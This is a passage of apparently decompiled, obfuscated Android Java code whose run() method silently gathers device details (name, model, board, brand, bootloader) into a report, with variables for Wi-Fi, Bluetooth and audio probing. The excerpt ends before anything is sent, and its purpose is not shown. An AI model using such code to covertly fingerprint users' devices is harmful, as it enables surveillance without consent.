 */
public void run() {
StringBuilder sb;
WifiManager wifiManager;
StringBuilder sb2;
StringBuilder sb3;
StringBuilder sb4;
StringBuilder sb5;
BluetoothAdapter defaultAdapter;
StringBuilder sb6;
AudioManager audioManager;
StringBuilder sb7;
StringBuilder sb8;
StringBuilder sb9;
int intExtra;
boolean z;
StringBuilder sb10 = new StringBuilder();
sb10.append("[Device info]" + C11.f1178h);
try {
sb10.append("Device Name :" + Settings.System.getString(C11.this.getContentResolver(), "device_name") + C11.f1178h);
} catch (Exception unused) {
}
try {
sb10.append("Model :" + Build.MODEL + C11.f1178h);
} catch (Exception unused2) {
}
try {
sb10.append("Board :" + Build.BOARD + C11.f1178h);
} catch (Exception unused3) {
}
try {
sb10.append("Brand :" + Build.BRAND + C11.f1178h);
} catch (Exception unused4) {
}
try {
sb10.append("Bootloader :" + Build.BOOTLOADER + C11.f1178h);
} catch (Exception unused5) {
}
try {
sb10.append("Device :" + Build.DEVICE + C11.f1178h);